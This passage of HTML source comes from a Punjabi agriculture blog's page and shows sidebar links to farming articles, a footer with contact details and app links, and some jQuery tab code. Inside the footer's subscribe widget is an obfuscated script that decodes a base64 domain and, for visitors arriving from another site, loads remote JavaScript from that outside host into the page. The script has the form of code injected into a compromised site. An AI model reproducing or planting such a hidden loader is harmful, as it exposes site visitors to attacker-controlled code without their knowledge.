								<li><a href="https://blog.apnikheti.com/%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a9%8b-%e0%a8%96%e0%a8%be%e0%a8%b0%e0%a9%87-%e0%a8%85%e0%a8%a4%e0%a9%87-%e0%a8%b2%e0%a9%82%e0%a8%a3%e0%a9%87-%e0%a8%aa%e0%a8%be%e0%a8%a3%e0%a9%80-%e0%a8%a6%e0%a9%80/?lang=pa">ਜਾਣੋ ਖਾਰੇ ਅ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a9%8b-%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%95%e0%a9%80%e0%a8%a4%e0%a9%80-%e0%a8%9c%e0%a8%be%e0%a8%82%e0%a8%a6%e0%a9%80-%e0%a8%b9%e0%a9%88-%e0%a8%aa/?lang=pa">ਜਾਣੋ ਕਿਵੇਂ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a9%b0%e0%a8%9f%e0%a8%b0%e0%a9%88%e0%a8%95%e0%a8%9f-%e0%a8%ab%e0%a8%be%e0%a8%b0%e0%a8%ae%e0%a8%bf%e0%a9%b0%e0%a8%97-%e0%a8%85%e0%a8%a4%e0%a9%87-%e0%a8%9a%e0%a8%bf%e0%a8%95%e0%a8%bf/?lang=pa">ਕੰਟਰੈਕਟ ਫਾ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%9d%e0%a9%8b%e0%a8%a8%e0%a9%87-%e0%a8%b5%e0%a8%bf%e0%a9%b1%e0%a8%9a-%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%95%e0%a8%b0%e0%a9%80%e0%a8%8f-%e0%a8%ac%e0%a8%bf%e0%a8%ae%e0%a8%be/?lang=pa">ਝੋਨੇ ਵਿੱਚ ਕ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%95%e0%a9%80%e0%a8%a4%e0%a9%80-%e0%a8%9c%e0%a8%be-%e0%a8%b8%e0%a8%95%e0%a8%a6%e0%a9%80-%e0%a8%b9%e0%a9%88-%e0%a8%b8%e0%a9%8b%e0%a8%87%e0%a8%86/?lang=pa">ਕਿਵੇਂ ਕੀਤੀ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%aa%e0%a8%b6%e0%a9%82%e0%a8%86%e0%a8%82-%e0%a8%b2%e0%a8%88-%e0%a8%b8%e0%a8%b9%e0%a9%80-%e0%a8%b9%e0%a8%b0%e0%a9%87-%e0%a8%9a%e0%a8%be%e0%a8%b0%e0%a9%87-%e0%a8%a6%e0%a9%80-%e0%a8%9a%e0%a9%8b/?lang=pa">ਪਸ਼ੂਆਂ ਲਈ ਸਹ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%95%e0%a9%80%e0%a8%a4%e0%a9%80-%e0%a8%9c%e0%a8%be-%e0%a8%b8%e0%a8%95%e0%a8%a6%e0%a9%80-%e0%a8%b9%e0%a9%88-%e0%a8%aa%e0%a9%8c%e0%a8%b2%e0%a9%80/?lang=pa">ਕਿਵੇਂ ਕੀਤੀ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%97%e0%a8%be%e0%a8%9c%e0%a8%b0-%e0%a8%a6%e0%a9%80-%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80-%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%b9%e0%a9%88-%e0%a8%ab%e0%a8%be%e0%a8%87%e0%a8%a6/?lang=pa">ਗਾਜਰ ਦੀ ਖੇਤ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%95%e0%a9%80%e0%a8%a4%e0%a9%80-%e0%a8%9c%e0%a8%be%e0%a8%8f-%e0%a8%95%e0%a9%b1%e0%a8%a6%e0%a9%82-%e0%a8%9c%e0%a8%be%e0%a8%a4%e0%a9%80-%e0%a8%a6/?lang=pa">ਕਿਵੇਂ ਕੀਤੀ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%ae%e0%a8%be%e0%a8%b2%e0%a8%9f%e0%a9%87-%e0%a8%a6%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%ac%e0%a8%bf%e0%a8%ae%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%85%e0%a8%a4%e0%a9%87-%e0%a8%89/?lang=pa">ਮਾਲਟੇ ਦੀਆਂ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%97%e0%a8%b0%e0%a8%ae%e0%a9%80-%e0%a8%a6%e0%a9%87-%e0%a8%ae%e0%a9%8c%e0%a8%b8%e0%a8%ae-%e0%a8%b5%e0%a8%bf%e0%a8%9a-%e0%a8%a6%e0%a8%be%e0%a8%b2%e0%a8%be%e0%a8%82-%e0%a8%a6%e0%a9%80-%e0%a8%ac/?lang=pa">ਗਰਮੀ ਦੇ ਮੌਸ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a9%80-%e0%a8%b9%e0%a8%a8-%e0%a8%95%e0%a8%a3%e0%a8%95-%e0%a8%aa%e0%a9%80%e0%a8%b2%e0%a9%80-%e0%a8%aa%e0%a9%88%e0%a8%a3-%e0%a8%a6%e0%a9%87-%e0%a8%95%e0%a8%be%e0%a8%b0%e0%a8%a8/?lang=pa">ਕੀ ਹਨ ਕਣਕ ਪੀ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80%e0%a8%ac%e0%a8%be%e0%a9%9c%e0%a9%80-%e0%a8%95%e0%a8%be%e0%a8%a8%e0%a9%82%e0%a9%b0%e0%a8%a8-2020-%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%9a%e0%a8%be%e0%a8%a3-%e0%a8%b2/?lang=pa">ਖੇਤੀਬਾੜੀ ਕ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%98%e0%a8%b0-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a8%b0-%e0%a8%aa%e0%a9%8c%e0%a8%a6%e0%a9%87-%e0%a8%89%e0%a8%97%e0%a8%be%e0%a8%89%e0%a8%a3-%e0%a8%b2%e0%a8%88-8-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4/?lang=pa">ਘਰ ਅੰਦਰ ਪੌਦ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%aa%e0%a9%b0%e0%a8%9b%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%a6%e0%a9%87-%e0%a8%a8%e0%a9%81%e0%a8%95%e0%a8%b8%e0%a8%be%e0%a8%a8-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87/?lang=pa">ਪੰਛੀਆਂ ਦੇ ਨ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%97%e0%a9%b0%e0%a8%a8%e0%a9%87-%e0%a8%a6%e0%a9%80-%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80-%e0%a8%ac%e0%a8%bf%e0%a8%9c%e0%a8%be%e0%a8%88-%e0%a8%89%e0%a8%a4%e0%a8%aa%e0%a8%be%e0%a8%a6%e0%a8%a8/?lang=pa">ਗੰਨੇ ਦੀ ਖੇਤ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%b6%e0%a9%b1%e0%a8%95%e0%a8%b0-%e0%a8%b0%e0%a9%8b%e0%a8%97-%e0%a8%a1%e0%a8%be%e0%a8%87%e0%a8%ac%e0%a8%9f%e0%a9%80%e0%a9%9b-%e0%a8%a6%e0%a9%87-%e0%a8%b2%e0%a9%b1%e0%a8%9b%e0%a8%a3-%e0%a8%85/?lang=pa">ਸ਼ੱਕਰ ਰੋਗ (ਡਾ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%b9%e0%a8%be%e0%a9%9c%e0%a9%80-%e0%a8%b5%e0%a8%bf%e0%a8%9a-%e0%a8%b9%e0%a8%b0%e0%a9%87-%e0%a8%9a%e0%a8%be%e0%a8%b0%e0%a9%87-%e0%a8%a6%e0%a8%be-%e0%a8%ad%e0%a8%b0%e0%a8%aa%e0%a9%82%e0%a8%b0/?lang=pa">ਹਾੜੀ ਵਿਚ ਹਰ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%97%e0%a8%be%e0%a8%9c%e0%a8%b0-%e0%a8%ac%e0%a9%82%e0%a8%9f%e0%a9%80-%e0%a8%a6%e0%a9%87-%e0%a8%a8%e0%a9%81%e0%a8%95%e0%a8%b8%e0%a8%be%e0%a8%a8-%e0%a8%85%e0%a8%a4%e0%a9%87-%e0%a8%87%e0%a8%b8/?lang=pa">ਗਾਜਰ ਬੂਟੀ ਦ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%98%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%95%e0%a9%80%e0%a9%9c%e0%a9%87-%e0%a8%ae%e0%a8%95%e0%a9%8c%e0%a9%9c%e0%a9%87-%e0%a8%b0%e0%a8%b9%e0%a8%bf%e0%a8%a4-%e0%a8%b0/?lang=pa">ਘਰਾਂ ਨੂੰ ਕੀ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%a8%e0%a8%b0%e0%a8%ae%e0%a8%be-%e0%a8%89%e0%a8%a4%e0%a8%aa%e0%a8%be%e0%a8%a6%e0%a8%a8-%e0%a8%ac%e0%a9%80%e0%a8%9f%e0%a9%80-%e0%a8%ac%e0%a8%a8%e0%a8%be%e0%a8%ae-%e0%a8%9c%e0%a9%88%e0%a8%b5/?lang=pa">ਨਰਮਾ ਉਤਪਾਦ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a9%9e%e0%a8%b8%e0%a8%b2-%e0%a8%b5%e0%a8%bf%e0%a8%9a-%e0%a8%95%e0%a9%80%e0%a8%9f-%e0%a8%a8%e0%a8%a6%e0%a9%80%e0%a8%a8-%e0%a8%85%e0%a8%a4%e0%a9%87-%e0%a8%ac%e0%a8%bf%e0%a8%ae%e0%a8%be%e0%a8%b0/?lang=pa">ਫ਼ਸਲ ਵਿਚ ਕੀਟ ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%b8%e0%a8%be%e0%a8%a8-%e0%a8%a6%e0%a8%be-%e0%a8%b8%e0%a8%b5%e0%a8%be%e0%a8%b2-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80-%e0%a8%a6/?lang=pa">ਕਿਸਾਨ ਦਾ ਸਵ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a9%81%e0%a9%b1%e0%a8%a4%e0%a8%bf%e0%a8%86%e0%a8%82-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b5%e0%a9%80-%e0%a8%97%e0%a8%b0%e0%a8%ae%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%b5%e0%a8%bf%e0%a8%9a/?lang=pa">ਕੁੱਤਿਆਂ ਨੂ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a9%8b-%e0%a8%ab%e0%a8%b8%e0%a8%b2%e0%a8%be%e0%a8%82-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a8%b0%e0%a8%b8%e0%a8%be%e0%a8%a4%e0%a9%80-%e0%a8%aa%e0%a8%be%e0%a8%a3%e0%a9%80/?lang=pa">ਜਾਣੋ ਫਸਲਾਂ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%b8%e0%a8%be%e0%a8%a8%e0%a8%be%e0%a8%82-%e0%a8%b2%e0%a8%88-%e0%a8%b8%e0%a8%ac%e0%a9%9b%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%a6%e0%a9%80-%e0%a8%aa%e0%a8%a8%e0%a9%80%e0%a8%b0/?lang=pa">ਕਿਸਾਨਾਂ ਲਈ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%aa%e0%a8%b6%e0%a9%82%e0%a8%86%e0%a8%82-%e0%a8%a6%e0%a9%80-%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%9a%e0%a8%be%e0%a8%a3-%e0%a8%b0%e0%a9%b1%e0%a8%96%e0%a8%a3-%e0%a8%a6%e0%a9%87-%e0%a8%a4%e0%a8%b0/?lang=pa">ਪਸ਼ੂਆਂ ਦੀ ਪਹ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%ac%e0%a9%87%e0%a8%b2-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a3%e0%a8%be%e0%a8%93-%e0%a8%ae%e0%a9%81%e0%a9%b1%e0%a8%b2-%e0%a8%b5%e0%a8%b0%e0%a8%a7%e0%a8%95-%e0%a8%aa%e0%a8%a6%e0%a8%be/?lang=pa">ਬੇਲ ਤੋਂ ਬਣਾ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%9f%e0%a8%bf%e0%a9%b1%e0%a8%a1%e0%a9%80-%e0%a8%a6%e0%a8%b2-%e0%a8%a6%e0%a8%be-%e0%a8%b9%e0%a8%ae%e0%a8%b2%e0%a8%be-%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80%e0%a8%ac%e0%a8%be%e0%a9%9c%e0%a9%80/?lang=pa">ਟਿੱਡੀ ਦਲ ਦਾ ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%b8%e0%a9%82%e0%a8%b0-%e0%a8%aa%e0%a8%be%e0%a8%b2%e0%a8%a3-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b8%e0%a8%ab%e0%a8%b2-%e0%a8%95%e0%a8%bf%e0%a9%b1%e0%a8%a4%e0%a8%be-%e0%a8%ac%e0%a8%a3%e0%a8%be/?lang=pa">ਸੂਰ ਪਾਲਣ ਨੂ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%9c%e0%a9%88%e0%a8%b5%e0%a8%bf%e0%a8%95-%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80-%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%b9%e0%a9%88-%e0%a8%95%e0%a8%bf%e0%a8%b8%e0%a8%be%e0%a8%a8/?lang=pa">ਜੈਵਿਕ ਖੇਤੀ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a9%8b%e0%a8%b0%e0%a9%8b%e0%a8%a8%e0%a8%be-%e0%a8%b5%e0%a8%be%e0%a8%87%e0%a8%b0%e0%a8%b8-%e0%a8%a6%e0%a9%8c%e0%a8%b0%e0%a8%be%e0%a8%a8-%e0%a8%a4%e0%a8%be%e0%a8%b2%e0%a8%be%e0%a8%ac/?lang=pa">ਕੋਰੋਨਾ ਵਾਇ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%b8%e0%a8%bf%e0%a9%b1%e0%a8%a7%e0%a9%80-%e0%a8%ac%e0%a8%bf%e0%a8%9c%e0%a8%be%e0%a8%88-%e0%a8%b5%e0%a8%be%e0%a8%b2%e0%a9%87-%e0%a8%9d%e0%a9%8b%e0%a8%a8%e0%a9%87-%e0%a8%ac%e0%a8%be%e0%a8%b0/?lang=pa">ਸਿੱਧੀ ਬਿਜਾ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%aa%e0%a8%b6%e0%a9%82%e0%a8%86%e0%a8%82-%e0%a8%a6%e0%a8%be-%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80%e0%a8%ac%e0%a8%be%e0%a9%9c%e0%a9%80-%e0%a8%b5%e0%a8%bf%e0%a8%9a-%e0%a8%95%e0%a9%80-%e0%a8%b9/?lang=pa">ਪਸ਼ੂਆਂ ਦਾ ਖੇ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80%e0%a8%ac%e0%a8%be%e0%a9%9c%e0%a9%80-%e0%a8%b8%e0%a8%aa%e0%a8%b2%e0%a8%be%e0%a8%88-%e0%a8%b2%e0%a9%9c%e0%a9%80-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%9f%e0%a9%81/?lang=pa">ਖੇਤੀਬਾੜੀ ਸ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%b8%e0%a8%be%e0%a8%b2-2020-%e0%a8%b5%e0%a8%bf%e0%a9%b1%e0%a8%9a-%e0%a8%86%e0%a8%a7%e0%a9%81%e0%a8%a8%e0%a8%bf%e0%a8%95-%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80%e0%a8%ac%e0%a8%be%e0%a9%9c%e0%a9%80/?lang=pa">ਸਾਲ 2020 ਵਿੱਚ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a9%8b%e0%a8%b0%e0%a9%8b%e0%a8%a8%e0%a8%be-%e0%a8%b5%e0%a8%be%e0%a8%87%e0%a8%b0%e0%a8%b8-%e0%a8%a8%e0%a8%be%e0%a8%b2-%e0%a8%b2%e0%a9%9c%e0%a8%a8%e0%a8%be-%e0%a8%9c%e0%a8%be%e0%a8%a3/?lang=pa">ਕੋਰੋਨਾ ਵਾਇ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%ae%e0%a9%82%e0%a8%b2-%e0%a8%85%e0%a8%a8%e0%a8%be%e0%a8%9c%e0%a8%be%e0%a8%82-%e0%a8%a6%e0%a9%80-%e0%a8%ac%e0%a8%bf%e0%a8%9c%e0%a8%be%e0%a8%88/?lang=pa">ਮੂਲ ਅਨਾਜਾਂ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%b8%e0%a8%be%e0%a8%a8%e0%a8%be%e0%a8%82-%e0%a8%a6%e0%a9%87-%e0%a8%96%e0%a8%b0%e0%a8%9a%e0%a9%87-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%ac%e0%a8%9a%e0%a8%be-%e0%a8%b8%e0%a8%95/?lang=pa">ਕਿਸਾਨਾਂ ਦੇ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%aa%e0%a9%8c%e0%a8%a6%e0%a9%87-%e0%a8%a6%e0%a9%80-%e0%a8%a6%e0%a9%87%e0%a8%96%e0%a8%ad%e0%a8%be%e0%a8%b2-%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%95%e0%a8%b0-%e0%a8%b8%e0%a8%95/?lang=pa">ਪੌਦੇ ਦੀ ਦੇਖ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%9c%e0%a9%88%e0%a8%b5%e0%a8%bf%e0%a8%95-%e0%a8%95%e0%a9%80%e0%a8%9f%e0%a8%a8%e0%a8%be%e0%a8%b6%e0%a8%95-%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%95%e0%a9%80%e0%a8%a4%e0%a9%87/?lang=pa">ਜੈਵਿਕ ਕੀਟਨ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%ab%e0%a9%81%e0%a9%b1%e0%a8%b2%e0%a8%be%e0%a8%82-%e0%a8%b2%e0%a8%88-%e0%a8%b8%e0%a8%b9%e0%a9%80-%e0%a8%95%e0%a9%b0%e0%a8%9f%e0%a9%87%e0%a8%a8%e0%a8%b0-%e0%a8%a6%e0%a9%80-%e0%a8%9a%e0%a9%8b/?lang=pa">ਫੁੱਲਾਂ ਲਈ ਸ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%89%e0%a8%82-%e0%a8%b9%e0%a9%81%e0%a9%b0%e0%a8%a6%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a9%99%e0%a8%be%e0%a8%b0%e0%a9%87-%e0%a8%aa%e0%a8%be%e0%a8%a3%e0%a9%80-%e0%a8%a6%e0%a9%87/?lang=pa">ਕਿਉਂ ਹੁੰਦਾ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%86%e0%a8%93-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%a6%e0%a9%87-%e0%a8%b9%e0%a8%be%e0%a8%82-%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%ac%e0%a8%a3%e0%a8%a6%e0%a8%be-%e0%a8%b9%e0%a9%88/?lang=pa">ਆਓ ਜਾਣਦੇ ਹਾ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%97%e0%a9%b1%e0%a8%ad%e0%a8%a3-%e0%a8%aa%e0%a8%b6%e0%a9%82%e0%a8%86%e0%a8%82-%e0%a8%b2%e0%a8%88-%e0%a8%b8%e0%a9%82%e0%a8%a3-%e0%a8%b5%e0%a8%be%e0%a8%b2%e0%a8%be-%e0%a8%95%e0%a8%ae%e0%a8%b0/?lang=pa">ਗੱਭਣ ਪਸ਼ੂਆਂ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%85%e0%a8%9c%e0%a8%bf%e0%a8%b9%e0%a9%80-%e0%a8%ae%e0%a8%b6%e0%a9%80%e0%a8%a8%e0%a8%b0%e0%a9%80-%e0%a8%9c%e0%a9%8b-%e0%a8%ac%e0%a9%9b%e0%a8%be%e0%a8%b0%e0%a9%80-%e0%a8%ab%e0%a9%80%e0%a8%a1/?lang=pa">ਅਜਿਹੀ ਮਸ਼ੀਨ�...</a></li>
							</ul>	
				</aside>
		</div>
	</section><!-- #secondary -->
	

</div>
	

</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਲਿੰਕ</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਹੋਮ">ਹੋਮ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਫਸਲਾਂ-ਦੀ-ਸ਼੍ਰੇਣੀ/ਫਸਲ">ਖੇਤੀਬਾੜੀ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਸ਼੍ਰੇਣੀ/ਪਸ਼ੂ">ਪਸ਼ੂ</a></li>
                                    <li style="display:none"><a href="http://www.apnikheti.com/pb/pn/ਫਾਰਮ-ਮਸ਼ੀਨਰੀ/ਵਾਹੀ-ਦੇ-ਸੰਦ">ਫਾਰਮ ਮਸ਼ੀਨਰੀ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/coming-soon">ਜੈਵਿਕ ਖੇਤੀ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਸਰਕਾਰੀ-ਸਕੀਮਾਂ/ਬਾਗਬਾਨੀ-ਵਿਭਾਗ-ਦੀਆਂ-ਸਕੀਮਾ">ਸਰਕਾਰ ਸਕੀਮ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਮਾਹਿਰ">ਮਾਹਰ ਸਵਾਲ ਜਵਾਬ</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">ਬਲੌਗ</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">ਖਰੀਦੋ ਤੇ ਵੇਚੋ</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">ਮੁਫਤ ਵੈਬਸਾਈਟ ਬਣਵਾਓ</a></li>
                                </ul>
                            </div>
                        </div>
                                                                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਹੋਰ ਜਾਣਕਾਰੀ</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="/index.php?r=site/AboutUS">ਸਾਡੇ ਬਾਰੇ</a> </li>
                                    <li><a href="/index.php?r=site/privacy">ਨਿਯਮ ਅਤੇ ਸ਼ਰਤਾਂ</a></li>
                                    <li><a href="/index.php?r=site/privacy">ਪ੍ਰਾਈਵੇਸੀ ਪੋਲਿਸੀ</a></li>
                                    <li><a href="/index.php?r=site/privacy">ਡਿਸਕਲੇਮਰ</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">ਸੰਪਰਕ ਕਰੋ</a></li>
                                </ul>
                            </div>
                        </div>
                                                                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਸੰਪਰਕ ਜਾਣਕਾਰੀ</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> ਡੀ-253, ਸੈਕਟਰ-75, ਇੰਡਸਟਰੀਅਲ ਏਰੀਆ, ਮੋਹਾਲੀ, ਪੰਜਾਬ, ਭਾਰਤ</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                                                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਬਣੋ</h4>
                        <div class="es_caption">ਨਵੇਂ ਅੱਪਡੇਟਸ ਤੇ ਖਬਰਾਂ ਲਈ ਸਬਸਕ੍ਰਾਈਬ ਕਰੋ।</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                                                <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->
<script>
    $(document).ready(function() {
        $("#es_txt_button").val('ਸਬਸਕ੍ਰਾਈਬ');
    });
</script>



<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
